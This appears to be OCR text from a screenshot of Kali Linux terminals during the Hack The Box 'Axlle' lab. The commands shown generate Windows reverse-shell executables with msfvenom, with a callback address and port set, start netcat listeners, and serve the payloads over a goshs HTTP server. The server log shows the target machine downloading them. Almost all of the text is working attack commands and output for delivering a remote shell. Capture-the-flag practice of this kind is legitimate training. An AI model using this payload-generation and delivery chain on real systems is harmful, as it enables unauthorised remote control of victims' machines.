 10.10.16.27
06:21 下午
1 2 3
kali@kali: ~/Public
kali@kali: ~/Documents/htb/Axlle ×
kali@kali: ~/Documents/htb/Axlle ×
kali@kali: ~/Public ×
kali@kali: ~/Public ×
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
kali@kali ~/Public
❯
┌──(kali㉿kali)-[~/Public]
└─$ lwrap nc -lvnp 5444
找不到命令 “lwrap”，您的意思是：
“rlwrap” 命令来自 Debian 软件包 rlwrap
“flwrap” 命令来自 Debian 软件包 flwrap
“mwrap” 命令来自 Debian 软件包 mwrap
“bwrap” 命令来自 Debian 软件包 bubblewrap
尝试 sudo apt install <deb name>
┌──(kali㉿kali)-[~/Public]
└─$ rlwrap nc -lvnp 5444
listening on [any] 5444 ...
┌──(kali㉿kali)-[~/Public]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.27 LPORT=9001 -f exe
-o rev.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: rev.exe
┌──(kali㉿kali)-[~/Public]
└─$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
┌──(kali㉿kali)-[~/Public]
└─$ goshs
INFO   [2024-11-22 05:09:18] Download embedded file at: /example.txt?embedded
INFO   [2024-11-22 05:09:18] Serving on interface lo bound to 127.0.0.1:8000
INFO   [2024-11-22 05:09:18] Serving on interface eth0 bound to 192.168.154.1
29:8000
INFO   [2024-11-22 05:09:18] Serving on interface tun0 bound to 10.10.16.27:8
000
INFO   [2024-11-22 05:09:18] Serving HTTP from /home/kali/Public
^CINFO   [2024-11-22 05:09:23] Received CTRL+C, exiting...
┌──(kali㉿kali)-[~/Public]
└─$ goshs
INFO   [2024-11-22 05:09:24] Download embedded file at: /example.txt?embedded
INFO   [2024-11-22 05:09:24] Serving on interface lo bound to 127.0.0.1:8000
INFO   [2024-11-22 05:09:24] Serving on interface eth0 bound to 192.168.154.129:8000
INFO   [2024-11-22 05:09:24] Serving on interface tun0 bound to 10.10.16.27:8000
INFO   [2024-11-22 05:09:24] Serving HTTP from /home/kali/Public
INFO   [2024-11-22 05:09:50] 10.10.11.21:62832 - [200] - "GET /shell.exe HTTP/1.1"
INFO   [2024-11-22 05:10:05] 10.10.16.27:55782 - [200] - "GET / HTTP/1.1"
INFO   [2024-11-22 05:10:49] 10.10.11.21:62835 - [200] - "GET /shell.exe HTTP/1.1"
INFO   [2024-11-22 05:11:04] 10.10.11.21:62837 - [200] - "GET /shell.exe HTTP/1.1"
^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[
[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^CINFO   [2024-11-22 05:12:10] Received CTRL+C, exit
ing...
┌──(kali㉿kali)-[~/Public]
└─$ goshs
INFO   [2024-11-22 05:13:25] Download embedded file at: /example.txt?embedded
INFO   [2024-11-22 05:13:25] Serving on interface eth0 bound to 192.168.154.129:8000
INFO   [2024-11-22 05:13:25] Serving on interface tun0 bound to 10.10.16.27:8000
INFO   [2024-11-22 05:13:25] Serving on interface lo bound to 127.0.0.1:8000
INFO   [2024-11-22 05:13:25] Serving HTTP from /home/kali/Public
INFO   [2024-11-22 05:13:46] 10.10.11.21:62846 - [200] - "GET /rev.exe HTTP/1.1"
INFO   [2024-11-22 05:14:31] 10.10.11.21:62848 - [200] - "GET /rev.exe HTTP/1.1"